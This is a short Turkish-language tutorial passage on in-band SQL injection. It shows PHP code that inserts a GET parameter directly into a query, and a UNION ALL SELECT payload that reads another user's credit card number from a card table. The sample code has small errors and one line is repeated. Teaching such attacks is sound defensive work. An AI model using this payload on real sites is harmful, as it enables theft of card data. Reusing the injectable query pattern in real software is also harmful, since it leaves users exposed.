 2.3.1 In-Band Tabanlı Tespit Örneği
Bazı senaryoları inceleyerek In-Band SQL enjeksiyonundan nasıl yararlanacağımızı göreceğiz. İlk
senaryoda veri tabanı iki tablo içerir: Kredi Kartları ve Kullanıcılar.
Usersid sütunu, Kullanıcılar tablosunun yabancı anahtarıdır (Foreign Key).
Bu örnekte Mehmet'in kredi kartı numarası 0000 2222 3333 4444, “Root” ise 5555 6666 7777 8888
numaralı kredi kartına sahiptir.
Web uygulaması kullanıcı isimlerini görüntülemek için aşağıdaki kodu kullanır:
<?php
$exp=$mysqli->query(‚Select username FROM users WHERE id=”.$_GET[‘id’].”;‛);
$result = mysql_fetch_assoc(exp);
echo $result[‘username’];
?>
Yukarıdaki kodu incelediğimiz zaman SQL injection maruz kalan kod kısmını görmüş oluyoruz.
Artık bir kullanıcı adıyla ilişkili kredi kartını almak için SQLi güvenlik açığından yararlanabiliriz.
Bizim payload’umuz:
9999 UNION ALL SELECT c_num FROM card WHERE usersid=1
Payload, web uygulamasında sorguyu aşağıdakilere dönüştürür:
SELECT username FROM users WHERE id=9999 UNION ALL SELECT c_num FROM card WHERE
usersid=1
Id = 9999 olan hiçbir kullanıcı olmadığından web uygulaması, çıkışında ilk kullanıcının c_num'unu
gösterecektir!
Artık, tarayıcıyı ya da farklı bir araç kullanarak bir GET isteği göndererek payload’u web uygulamasına
gönderebiliriz:
Web uygulaması kullanıcı isimlerini görüntülemek için aşağıdaki kodu kullanır:
 